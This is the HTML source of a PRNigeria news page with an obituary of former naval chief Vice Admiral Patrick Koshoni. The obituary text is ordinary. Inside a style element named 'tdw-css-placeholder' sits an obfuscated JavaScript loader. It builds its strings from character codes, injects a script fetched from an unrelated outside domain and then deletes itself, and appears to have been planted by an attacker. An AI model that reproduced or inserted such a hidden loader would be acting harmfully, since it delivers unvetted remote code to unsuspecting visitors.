var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/28786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=28786' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b4e38c2ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/",
                    "name": "Koshoni: Former Naval Chief Passes Away at 77"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-28786 single-format-standard wp-theme-Newspaper td-standard-pack koshoni-naval-passes-away global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Koshoni: Former Naval Chief Passes Away at 77</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28786" class="post-28786 post type-post status-publish format-standard has-post-thumbnail category-security tag-chief-of-naval-staff tag-patrick-seubo-koshoni byline-suleman-dahun" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Koshoni: Former Naval Chief Passes Away at 77</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Suleman Dahun</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T20:09:05+01:00" >January 30, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1" data-caption="Nigerian Navy"><img width="696" height="788" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=696%2C788&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?w=856&ssl=1 856w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=265%2C300&ssl=1 265w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=768%2C869&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=442%2C500&ssl=1 442w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=696%2C788&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?resize=371%2C420&ssl=1 371w" sizes="(max-width: 696px) 100vw, 696px" alt="Nigerian Navy" title="Nigerian Navy"/></a><figcaption class="wp-caption-text">Nigerian Navy</figcaption></figure></div>
            <!-- content --><p><strong>Koshoni: Former Naval Chief Passes Away at 77</strong></p>
<p>The Naval Headquarters wishes to announce with heavy heart the demise of a former Chief of the Naval Staff, Vice Admiral Patrick Seubo Koshoni (rtd). The senior officer died on 25 January 2020 after a brief illness. Born in Lagos on 11 April 1943, Vice Admiral Koshoni (rtd) joined the Nigerian Navy on the 11 June 1962 after a secondary school education at St Finbarr’s College, Akoka, Lagos. That same year he started the naval cadetship training at the National Defence Training Academy in India and was commissioned Sub-Lieutenant on 13 July 1964.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/">Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan</a></li>
</ul>
</div>
<p>Admiral Koshoni (rtd) attended many naval, management and leadership courses and headed many naval and military appointments, committees and task forces. He served the nation meritoriously as the Flag Officer Commanding Western Naval Command and as Honourable Ministers of Health, Transport and Aviation as well as Labour and Productivity. He was a member of the Supreme Military and Federal Executive Councils from January 1984 – August 1985.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

